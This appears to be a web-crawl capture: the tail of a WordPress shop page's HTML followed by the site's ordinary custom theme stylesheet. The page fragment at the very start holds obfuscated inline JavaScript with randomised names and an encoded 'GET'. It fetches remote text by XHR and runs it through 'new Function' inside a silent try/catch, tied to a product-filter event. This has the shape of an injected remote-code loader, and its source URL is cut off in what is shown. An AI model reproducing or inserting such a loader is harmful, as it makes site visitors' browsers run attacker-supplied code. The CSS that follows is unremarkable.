String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163
body_size: 8658
content:
/* @import url('https://fonts.googleapis.com/css?family=Oswald:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Russo+One&display=swap&subset=cyrillic'); */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700,900&display=swap');
/* @import url('https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap'); */
@import url('https://fonts.googleapis.com/css?family=Rubik+Mono+One&display=swap&subset=cyrillic');
/* @import url('https://fonts.googleapis.com/css?family=Ubuntu:400,500,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Days+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=Seymour+One&display=swap'); */
/* @import url('https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&display=swap&subset=cyrillic,cyrillic-ext'); */
/* @import url('https://fonts.googleapis.com/css?family=Ruslan+Display&display=swap&subset=cyrillic'); */
body {
  /* font-family: 'Oswald', sans-serif; мои */
  font-family: 'Montserrat', sans-serif;
}

.navbar .navbar-nav .nav-link:not(.btn) {
  /* font-size: .742em; */
  font-size: .67em;
}

/* Блок с видео  */
.jumbotron-video {
  padding-top: 0;
  padding-bottom: 10rem;
}
.jumbotron-video .display-4 {
  position: relative;
  text-shadow: -2px 2px 3px #fff;
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
  /* font-family: 'Russo One', sans-serif; мои */
  font-family: 'Rubik Mono One', sans-serif;
}
@media (max-width:991px) {
.jumbotron-video .display-4 {
   font-size: 3.5rem;
 }

}
@media (max-width:565px) {
.jumbotron-video .display-4 {
   font-size: 2rem;
 }
 .video-subtitle {
   font-size: .7rem;
 }
}
/* -- Блок с видео --  */


/* переоприделение цветов на градиент */
/* .bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.btn-primary {
  background: linear-gradient(179deg, #fff400, #bf0a00);
}
.features-icon.bg-success {
  background: linear-gradient(179deg, #fff400, #bf0a00) !important;
}
.btn-primary.btn-simple {
  background: #fff;
} */
/* переоприделение цветов на градиент */

.bg-yellow {
  background-color: #fdf701 !important;
}

.page-standart {
  box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.35);
}
.page-standart .description {
  font-size: 15px !important;
}

.woocommerce-info {
  border-top-color: #bf0a00;
  width: 100%;
}
.woocommerce-info::before {
  color: #bf0a00;
}



/* Изменение placeholder */
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #aaa !important;
}
/* -- Изменение placeholder -- */



/* Заголовки страниц, хлебные крошки */
.pages-header {
  padding: 50px 0 0 0;
}
.pages-header h1 {
  font-size: 2.5em;
}
.breadcrumb {
  margin-bottom: 30px;
}
@media all and (max-width: 992px) {
  .pages-header h1 {
    font-size: 2em;
  }
}
/* Заголовки страниц, хлебные крошки */



/* Шапка */
.header-logo {
  height: 45px !important;
}
.navbar-collapse {
  flex-basis: initial !important;
}
@media all and (max-width: 992px) {
  .navbar {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  #top-cart {
    padding-top: 10px !important;
    padding-right: 10px !important;
  }
  .header-logo {
    height: 30px !important;
  }
}
@media (max-width:565px) {
 .header-logo {
  height: 26px !important;
 }
}
/* -- Шапка -- */

/* Стили маленькой корзины */
#top-cart {
  padding: 0 20px;
}
.top-cart-icon{
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-cart-icon svg{
	margin-right: 10px;
  color: #212529;
}
.cart-items{
	margin-left: 15px;
	display: flex;
}

@media (max-width: 1200px) {
	#top-cart {
    padding: 0;
		position: absolute;
		right: 60px;
		top: 0; bottom: 0;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
	}

	.top-cart-icon {
		justify-content: flex-end;
	}
}
.cart-customlocation {
  position: relative;
  transition: all .2s ease-in-out;
}
.cart-customlocation svg {
  font-size: 25px;
}
.cart-customlocation .cart-count {
  position: absolute;
  top: -12px;
  right: -10px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  box-sizing: border-box;
  border: 2px solid #fff;
  color: #fff;
  padding: 0;
  border-radius: 50%;
  font-size: 13px;
}
.cart-customlocation:hover {
  transform: scale(1.05);
}
/* -- Стили маленькой корзины -- */

/* Мобильное меню */
.sidebar-collapse .navbar-collapse{
  display: none;
}
/* -- Мобильное меню -- */



/* Всплывающий поиск */
.global-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
  z-index: -2000;
  opacity: 0;
  transition: opacity .4s;
}

.global-overlay.active {
  z-index: 2000;
  opacity: 1;
}

.popup-search-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top:-150px;
  height: 150px;
  width: 100%;
  padding: 0 63px 0 63px;
  margin: 0 auto;
  z-index: 4000;
  background: #fff;
  -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.1);
  transition: all 0.5s;

  color: #888;
  font-size: 26px;
}

.popup-search-container.open {
  top: 0px;
}
.popup-search-close {
  cursor: pointer;
}
.popup-search-close:hover {
  color: #1d1d1d;
}
.popup-search-form {
  flex-grow: 1;
  margin: 0 40px 0 40px;
}

.popup-search-form-input {
  background: transparent;
  border: none;
  width: 100%;
  color: #1d1d1d;
  font-size: 26px;
  line-height: 40px;
  height: 40px;
  outline: none;
}
.popup-search-open {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none !important;
}

@media all and (max-width: 991px) {
  .popup-search-open {
    height: 100%;
  }
}

/* -- Всплывающий поиск -- */



/* Форма поиска на видео */
.main-search-form {
  position: relative;
}
.main-search-form-input {
  width: 100%;
  padding: 10px 20px;
  padding-right: 115px;
  border: 0;
  border-radius: 30px;
  background: #fff;
  outline: none !important;
  font-size: 15px;
}
.main-search-form-button {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  text-decoration: none;
  border: 0 !important;
  outline: none !important;
  border-radius: 0 30px 30px 0;
  height: 42px;
  padding: 0 30px;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  transition: all .2s ease-in-out;
}
.main-search-form-button:hover {
  background: #b7171c !important;
}
@media all and (max-width: 992px) {
  .main-search-form-input {
    padding-right: 45px;
  }
  .main-search-form-button {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 42px;
    line-height: 42px;
    text-align: center;
    padding: 0;
    border-radius: 50%;

  }
}
/* -- Форма поиска на видео -- */



/* Панель с сортировкой */
.custom-ordering-panel {
  background: #f1f1f1;
  margin-bottom: 15px;
}
.custom-ordering-panel .filters-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  float: initial;
}
.custom-ordering-panel .woocommerce-ordering {
  float: none !important;
}
.custom-ordering-panel .input-group-text {
  padding: 0 .75rem;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 36px;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  border: 1px solid #e0e0e0;
  border-radius: 4px 0 0 4px;
  border-right: 0;
}
.custom-ordering-panel .custom-select {
  color: #495057;
  font-size: 14px;
  border-radius: 0 4px 4px 0 !important;
  border: 1px solid #e0e0e0;
}
/* -- Панель с сортировкой -- */



/* Стили обертки */
.products-container {
  display: flex;
  max-width: 1500px;
}
.products-container .cards-wrapper {
  width: 100%;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 30px;
}
.sidebar-left {
  width: 270px;
  flex-shrink: 0;
}
.sidebar-right {
  width: 270px;
  flex-shrink: 0;
}

@media all and (max-width: 992px) {
  .products-container {
    flex-direction: column;
  }
  .products-container .cards-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .sidebar-left,
  .sidebar-right {
    width: 100%;
  }
}
/* -- Стили обертки -- */



/* Стили подкатегорий */
.category .the_category {
  margin-top: 100px;
}
.subcategories-item {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  min-height: 150px;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  transition: box-shadow .3s ease-in-out;
}
.subcategories-item:hover {
  z-index: 1;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.subcategories-item-image {
  width: 100%;
  max-height: 120px;
  object-fit: contain;
}
.subcategories-item-name {
  margin-top: 15px;
  font-size: 14px;
  color: #212529;
}
/* -- Стили подкатегорий -- */



/* Стили вывода сетки товаров */
.product-cards-item {
  display: flex !important;
  flex-direction: column;
  padding: 15px;
  background: #fff;
  border: 1px solid #ececec;
  margin: 0 -1px -1px 0;
  transition: box-shadow .3s ease-in-out;
  outline: none;
}
.product-cards-item:hover {
  z-index: 1;
  position: relative;
  box-shadow: 0 0 20px rgba(0,0,0,.15);
}
.product-cards-item-top {
  align-items: flex-start;
  margin-bottom: 10px;
}
.product-cards-item-stock-status {
  font-size: 14px;
  font-weight: 500;
}
.tooltip-inner {
  max-width: 300px;
  /* If max-width does not work, try using width instead */
  width: 300px;
  opacity: 1;
}
.tooltip.show {
  opacity: 1;
}
.product-cards-item-sku {
  text-align: right;
  font-size: 12px;
  font-weight: 500;
  color: #b3b3b3;
}
.product-cards-item-image {
  display: block;
  position: relative;
  text-decoration: none !important;
  outline: none !important;
}
.product-cards-item-image img {
  height: 140px;
  width: 100%;
  object-fit: contain;
}
.product-cards-item-title {
  display: block;
  width: 100%;
  margin-top: 5px;
  height: 60px;
  overflow: hidden;
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  color: #212529;
  text-decoration: none !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.product-cards-item-title:hover,
.product-cards-item-title:focus {
  color: #bf0a00;
}
.product-cards-item-properties-wrapper {
  margin: 10px 0;
}
.product-cards-item-properties {
  width: 100%;
  font-size: 12px;
}
.product-cards-item-properties tr {
  border-bottom: 1px solid #ececec;
}
.product-cards-item-properties .property-value {
  text-align: right;
}
.product-cards-item-group {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: auto;
}
.product-cards-item-price {
  font-weight: bold;
  font-size: 20px;
}
.product-cards-item-price del {
  display: block;
  font-size: 14px;
  color: #a0a0a0;
}
.product-cards-item-price ins {
  display: block;
  text-decoration: none;
}
.button.product-cards-item-cart-button {
  color: #fff !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.button.product-cards-item-cart-button:hover {
  background: #b7171c !important;
}
.product-cards-item-cart-button.added {
  display: none !important;
}
.product-cards-item a.added_to_cart.wc-forward {
  font-size: 100%;
  margin: 0;
  line-height: 1;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  overflow: visible;
  padding: .618em 1em;
  font-weight: 700;
  border-radius: 3px;
  left: auto;
  border: 0;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff !important;
  background: #bf0a00 !important;
  transition: all .2s ease-in-out;
}
.product-cards-item a.added_to_cart.wc-forward:hover {
  background: #b7171c !important;
}

.discount-label {
  background: url("[data-uri]");
  background-repeat: no-repeat;
  background-size: contain;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  font-weight: bold;
  color: #fff;
  z-index: 2;
}

.product-cards-item-discount {
  position: absolute;
  top: 0;
  right: 0;
  width: 46px;
  height: 25px;
  font-size: 16px;
}
/* -- Стили вывода сетки товаров -- */



/* Карточка товара */
.single-product-top .col-lg-6 {
  margin-bottom: 30px;
}
.single-product-gallery-wrapper,
.single-product-characteristics-wrapper,
.single-product-description-wrapper {
  padding: 10px;
  background: #fff;
  border: 1px solid #e8e8e8;
  border-radius: 4px;
}
.single-product-characteristics-wrapper {
  padding: 15px 20px;
  font-size: 15px;
}
.single-product-description-wrapper {
  font-size: 14px;
  padding: 15px;
  margin-bottom: 30px;
}
.single-product-discount {
  position: absolute;
  top: 10px;
  left: 25px;
  width: 64px;
  height: 35px;
  font-size: 22px;
}
.single-product-gallery-wrapper li {
  list-style: none !important;
}
.single-product-gallery-wrapper .lSPager img {
  width: 100% !important;
  height: 100px !important;
  object-fit: cover;
}
.single-product-gallery-wrapper .lightSlider img {
  width: 100%;
  height: 400px;
  object-fit: contain;
  cursor: zoom-in !important;
}
@media all and (max-width: 991px) {
  .single-product-gallery-wrapper .lSPager {
    display: none;
  }
}
@media all and (max-width: 768px) {
  .single-product-gallery-wrapper .lightSlider img {
    height: 300px;
  }
}

.single-product-characteristics-top {
  align-items: flex-start;
  margin-bottom: 15px;
}
.single-product-sku {
  font-size: 14px;
  font-weight: 500;
  color: #b3b3b3;
}

.single-product-price {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
}
.single-product-price del {
  display: block;
  font-size: 18px;
  color: #a0a0a0;
}
.single-product-price ins {
  display: block;
  text-decoration: none;
}

.single-product-cart-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column-reverse;
}
.single-product-cart-wrapper .in-stock {
  margin-top: 12px;
}
.woocommerce-message {
  border-top-color: #bf0a00;
}
.woocommerce-message::before {
  color: #bf0a00;
}

.single-add-to-cart-button-wrapper {
  width: 100%;
}
.single-add-to-cart-button {
  width: 100%;
  padding: 1em !important;
  background: #bf0a00 !important;
  outline: none !important;
  transition: all .2s ease-in-out;
}
.single-add-to-cart-button:hover {
  background: #b7171c !important;
}

.single-product-properties-wrapper {
  margin-top: 40px;
}
.single-product-properties {
  width: 100%;
  font-size: 13px;
}
.single-product-properties tr {
  border-bottom: 1px solid #ececec;
}
.single-product-properties td {
  padding: 5px 0;
}
.single-product-properties .property-value {
  text-align: right;
}

.lSPrev,
.lSNext {
  background: #fff !important;
  border-radius: 50%;
}
.lSPrev svg {
  font-size: 32px;
  margin-left: 6px;
}
.lSNext svg {
  font-size: 32px;
  margin-left: 10px;
}
/* -- Карточка товара -- */



/* Левый сайдбар с фильтрами */
.sidebar-left-wrapper {
  background: white;
  border-radius: 10px;
  box-shadow: 0 5px 15px #e6e6e6;
  padding: 20px;
  margin-bottom: 30px;
}
.sidebar-left .berocket_aapf_widget-title_div {
  padding-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget {
  padding-left: 0 !important;
  margin-right: 0 !important;
}
.sidebar-left .berocket_aapf_widget-title {
  font-weight: bold;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range,
.sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #bf0a00 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #bf0a00 !important;
}
.sidebar-left .slide .ui-state-default,
.sidebar-left .slide .ui-widget-content .ui-state-default,
.sidebar-left .slide .ui-widget-header .ui-state-default {
  background: #000 !important;
  border: 1px solid #000 !important;
  color: #000 !important;
}
.sidebar-left .berocket_label_widgets {
  padding-left: 2px !important;
}
.sidebar-left .berocket_aapf_widget li.slider span.left input,
.sidebar-left .berocket_aapf_widget li.slider span.right input {
  width: 90%;
  border-radius: 3px;
  font-style: normal;
}

.show-filters-button {
  display: none;
  width: 100%;
  margin-bottom: 15px;
  font-size: 13px;
}
.sidebar-left-top {
  display: none;
  margin: -20px -20px 20px -20px;
}
.sidebar-left-header {
  padding: 15px 20px;
  width: 100%;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
}
.sidebar-left-close {
  padding: 15px 20px;
  margin-left: auto;
  font-size: 16px;
}

@media all and (max-width: 992px) {
  .show-filters-button {
    display: block;
  }
  .sidebar-left-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999999;
    overflow: scroll;
    background: #fff;
    border: 0;
    box-shadow: none;
    border-radius: 0;
  }
  .sidebar-left-top {
    display: flex;
  }
}
/* -- Левый сайдбар с фильтрами -- */



/* Правый сайдбар с категориями */
.categories-sidebar {
	background: white;
	border-radius: 10px;
	box-shadow: 0 5px 15px #e6e6e6;
	padding: 10px 10px;
  margin-bottom: 30px;
}

.categories-sidebar-mobile-header {
	align-items: center;
	justify-content: space-between;
	padding: 13px 10px;
	font-weight: 900;
	font-size: 15px;
	text-transform: uppercase;
}
.categories-sidebar-parent-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.categories-sidebar-parent:last-child > .categories-sidebar-parent-item{
	border-bottom: none;
}

.categories-sidebar-parent-item a {
	width: 100%;
  display: block;
  color: #333 !important;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none !important;
  outline: none !important;
  padding: 13px 10px;
}
.collapse-subcategories {
  display: block;
  padding: 13px 15px 13px 10px;
  font-size: 14px;
  cursor: pointer;
  height: 100%;
}
.collapse-subcategories .fa-angle-down {
  transition: all .4s ease-in-out;
}
.collapse-subcategories.opened .fa-angle-down {
  transform: rotate(180deg);
}
.categories-sidebar-parent.inner-node  {
  position: relative;
  display: block;
  color: #333 !important;
  text-decoration: none !important;
  outline: none !important;
  border-bottom-width: 0px;
  font-size: 14px;
}

.inner-node a {
  text-transform: none !important;
  font-weight: 400 !important;
  font-size: 14px;
}

.categories-sidebar-parent-item.active > a{
	color: #bf0a00 !important;
}

@media (min-width: 1200px) and (max-width: 1450px) {
	.collapse-subcategories{
		padding: 10px 12px 1px 8px;
		font-size: 12px;
	}

	.categories-sidebar-parent-item a {
		font-size: 12px;
		padding: 5px 8px;
	}

	.categories-sidebar-mobile-header {
	  font-size: 12px;
	}

	.categories-sidebar-parent.inner-node  {
	  font-size: 12px;
	}

	.inner-node a {
	  font-size: 12px;
	}

	.goods-list .card-title{
		font-size: 19px;
	}
}

.inner-node > .categories-sidebar-parent-item {
  background: none;
  /* border: 0; */
}

.inner-node .inner-node {
  border: 0;
  background: #fff;
}


@media (max-width: 991px) {
  .categories-sidebar-mobile-header {
    display: flex;
  }
  .categories-sidebar-content {
    display: none;
  }
}

@media (min-width: 992px) {
  .categories-sidebar-mobile-header {
    display: none;
  }
  .categories-sidebar-content {
    display: block;
  }
}
/* -- Правый сайдбар с категориями -- */




/* Слайдер со скидками на главной */
.discounts-slider-arrow {
  position: absolute;
  z-index: 1;
  top: calc(50% - 20px);
  display: block;
  cursor: pointer;
  outline: none;
  font-size: 40px;
  transition: all .3s ease-in-out;
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.3);
}
.discounts-slider-arrow svg {
  vertical-align: top;
}
.discounts-slider-arrow.slick-disabled {
  opacity: 0;
}
.discounts-slider-arrow-left {
  left: -30px;
}
.discounts-slider-arrow-right {
  right: -30px;
}
.disconted-products-page-link {
  width: 100%;
  height: 100%;
  padding: 20px;
  background: #ececec;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  outline: none !important;
  text-decoration: none !important;
  cursor: pointer;
  font-size: 20px;
  color: #555;
  transition: all .2s ease-in-out;
}
.disconted-products-page-link svg {
  font-size: 30px;
  margin-top: 20px;
}
.disconted-products-page-link:hover {
  color: #bf0a00;
}
/* -- Слайдер со скидками на главной -- */




/* Контакты */
#contacts-data {
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.6);
}
/* -- Контакты -- */



/* Оформление страницы "Корзина" */
.woocommerce-cart .page-description{
	padding-top: 15px;
	background-color: white;
}

.cart-form{
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.cart-table{
	background: #fff none repeat scroll 0 0;
	border-color: #ebebeb;
	border-radius: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	text-align: center;
	width: 100%;
	margin-bottom: 0;
}

table.cart-table thead{
	background-color: #f6f6f6;
}

table.cart-table  th{
	padding: 20px 10px;
	font-size: 15px;
	text-transform: capitalize;
	text-align: center;
	font-weight: 500;
	vertical-align: middle;
	white-space: nowrap;
	border-top: medium none;
}

table.cart-table th,
table.cart-table td {
	border-bottom: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
}

table.cart-table td.product-name{
	max-width: 120px;
	line-height: 1.4;
}

@media (max-width: 768px) {
	table.cart-table td.product-name{
		max-width: 100%;
	}
}

table.cart-table td.product-thumbnail img{
	width: 100px;
}

@media (max-width: 768px) {
	.product-thumbnail::before{
		content: none !important;
	}

	table.cart-table td.product-thumbnail	{
		display: flex !important;
		align-items: center;
		justify-content: center;
	}
}

	/* Значек удаления */
table.cart-table td.product-remove {
  font-size: 20px;
}
.woocommerce a.remove{
	color: rgb(66, 66, 66) !important;
	width: auto;
}
.woocommerce a.remove:hover{
	color: rgb(66, 66, 66) !important;
	background: none;
}
	/* ------ */

table.cart-table td {
	padding: 20px 10px;
	font-size: 13px;
  border-top: medium none;
  vertical-align: middle;
}

table.cart-table a,
table.cart-table button,
table.cart-table input {
	outline: medium none;
	color: #434343;
}

.cart_totals th{
	padding: 10px 30px !important;
	font-size: 15px;
	color: #252525;
	border-bottom: 1px solid #ebebeb;
	font-weight: 700 !important;
  vertical-align: middle !important;
}

.woocommerce-shipping-destination{
	font-size: 13px;
	line-height: 1.2 !important;
}

.woocommerce ul#shipping_method li {
  text-align: left;
}
/* -- Оформление страницы "Корзина" -- */

/* Оформление страницы "Оформления заказа" */
.woocommerce form .form-row{
	display: block;
}

#customer_details .col-12{
	padding: 35px;
	padding-bottom: 10px;
	background: white;
}

#customer_details .col-12 ~ .col-12{
	padding: 0 35px 35px 35px;
	background: white;
}

.woocommerce-checkout{
	font-size: 15px;
}

.woocommerce-checkout h5{
	padding-bottom: 15px;
	font-weight: 500;
	text-transform: uppercase;
}

.woocommerce-checkout #order{
	padding: 15px;
	height: 100%;
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
}

.woocommerce table.shop_table td.product-name{
	max-width: 150px;
}

#order_review_heading{
  padding: 16px 0;
  text-align: center;
}

.woocommerce-checkout #payment{
	background-color: #f3f3f3;
}

.wc_payment_method {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
}
.wc_payment_method label {
  max-width: 87%;
}

.payment_method_rbspayment img {
  width: 150px;
}

/* Кнопка "Подтвердить заказ"  */
#place_order.btn{
	width: 100%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: .3px;
}

.woocommerce-checkout .woocommerce-NoticeGroup{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
/* -- Оформление страницы "Оформления заказа" -- */

/* Оформление страницы "Заказ принят в обработку" */
.woocommerce-order{
	font-size: 15px;
}

.woocommerce-thankyou-order-received{
	font-size: 30px;
	font-weight: 900;
  color: #78ea78;
  line-height: 1.1 !important;
}

.woocommerce ul.order_details{
	padding: 15px;
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
	.woocommerce ul.order_details{
		display: flex;
    flex-direction: column;
	}

	.woocommerce ul.order_details li{
		padding: 8px;
	}
}

.woocommerce-order-received .woocommerce table.shop_table{
	background: white;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

.woocommerce-customer-details address{
	background: white;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
/* -- Оформление страницы "Заказ принят в обработку" -- */



/* Страница поиска */
.search-form-input {
  width: 100%;
  border: 1px solid #e8e8e8;
  border-radius: 30px;
  height: 39px;
  outline: none !important;
  margin-right: 15px;
  padding: 0 20px;
}
/* -- Страница поиска -- */



/* Наши реквизиты в контактах */
.contacts-requisites-text {
  font-size: 15px;
}
/* -- Наши реквизиты в контактах -- */

.messages-content {
  background-image: url(../images/r1.jpg);
}
/* Изменение цветов при градиенте */
/* .about .card {
  background: white !important;
}
.about .card:hover {
  background: #bf0a00 !important;
}
.about .card-text {
  color: black !important;
}
.about .card:hover .card-text {
  color: white !important;
}
.about .features-icon {
  border: none !important
}
.section-services .card-inner .btn.btn-primary.btn-simple.bt-oiv.btn-round {
  background: transparent;
}
.btn.btn-primary.btn-simple.bt-oiv.btn-round:hover,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:focus,
.btn.btn-primary.btn-simple.bt-oiv.btn-round:active {
  background: #bf0a00 !important;
} */
/* Изменение цветов при градиенте */


/* Желтый цвет */
.text-secondary {
  color: #bf0a00 !important;
}
.bg-yellow {
  background-color: #e8d435 !important;
}
.text-yellow {
  color: #e8d435 !important;
}
.header-contacts-item-text {
  color: #e8d435 !important;
}
.sidebar-left .slide .ui-widget-content {
  border: 1px solid #e8d435 !important;
}
.sidebar-left .berocket_filter_slider.ui-widget-content .ui-slider-range, .sidebar-left .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: none repeat scroll 0 0 #e8d435 !important;
}
/* Желтый цвет */


/* Акции */
.main-stock-block {
  padding: 70px 0;
}
.main-stock-item {
    position: relative;
    height: 300px;
    display: flex;
    align-items: flex-end;
    margin-bottom: 30px;
    box-shadow: 0 5px 25px 3px rgba(0,0,0,.59);
    border-radius: 5px;
    overflow: hidden;
}
.main-stock-item::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: inset 0px -20px 120px 0px #000;
    z-index: 1;
}
.main-stock-item-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 0;
}
.main-stock-item-content {
    width: 100%;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 2;
}
.main-stock-item-title {
    font-size: 25px;
    color: #fff;
    line-height: 30px;
}
.main-stock-item-button {
    font-size: 13px;
}
@media all and (max-width: 991px) {
  .main-stock-item-content {
    flex-direction: column;
    text-align: center;
  }
  .main-stock-item-title {
    margin-bottom: 15px;
  }
  .main-stock-item::after {
    background: rgba(0,0,0,.3);
  }
}
/* Акции */

/* Умная акция */
#exampleClever .modal-header {
  height: 0px;
}
#exampleClever .modal-content {
  width: 100%;
}

#exampleClever .title-clever {
  font-size: 32px;
}

#exampleClever .text-clever {
  font-size: 16px;
  margin-bottom: 16px;
}

#exampleClever .close {
  font-size: 2.5rem;
}
#exampleClever .close:hover {
  cursor: pointer;
}
#exampleClever .modal-content .modal-header button {
  right: 15px;
  top: 10px;
  z-index: 1;
}

/* Умная акция */

/* Модалка на всю ширину */
#modalRequestCall .modal-content {
  width: 100%;
}
/* Модалка на всю ширину */

/* Новая страница контактов */
.site-block-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: bold;
  font-size: 2.5em;
  text-transform: uppercase;
}
.site-page-header {
  margin-top: 60px;
  margin-bottom: 20px;
}
.contacts-block-item-header {
    font-size: 17px;
    line-height: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}
.contacts-map-wrapper {
    margin-bottom: 50px;
}
.contacts-map {
    position: relative;
    margin-top: 30px;
}
.contacts-map iframe {
    width: 100%;
    height: 400px;
    border: 0 !important;
}
.contacts-map::after {
    content: '';
    display: block;
    margin: 0 auto;
        margin-top: 0px;
    margin-top: -15px;
    width: 93%;
    height: 0px;
    box-shadow: 0px 0px 20px 20px rgba(0,0,0,0.25);
}
.contacts-block-item-content {
  font-size: 15px !important;
}
.main-subscribe-form-block {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 180px;
    overflow: hidden;
}
.main-subscribe-form-block-header {
    position: relative;
    font-size: 18px;
    line-height: 24px;
    font-weight: bold;
}
.main-subscribe-form-block-icon {
    fill: #f8f9fa;
    width: 220px;
    height: 220px;
}
.main-subscribe-form-block .btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
    padding: 6px 10px;
    border: 1px solid;
}
.main-subscribe-form-block .btn-outline-light:hover,
.main-subscribe-form-block .btn-outline-light:active,
.main-subscribe-form-block .btn-outline-light:focus {
    color: #bf0a00;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}
.main-subscribe-form-block .btn {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border-radius: 0;
    width: 180px;
    /* height: 40px; */
    box-sizing: border-box;
    line-height: 28px;
    letter-spacing: .25px;
    transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;
}
.main-footer {
    padding-top: 60px;
    padding-bottom: 0;
    border-top: 1px solid #efefef;
}
.main-footer-second-row {
    margin-top: 25px;
    margin-bottom: 70px;
    font-size: 13px;
    line-height: 18px;
}
.main-footer-second-row-logo {
    display: flex;
    align-items: center;
}
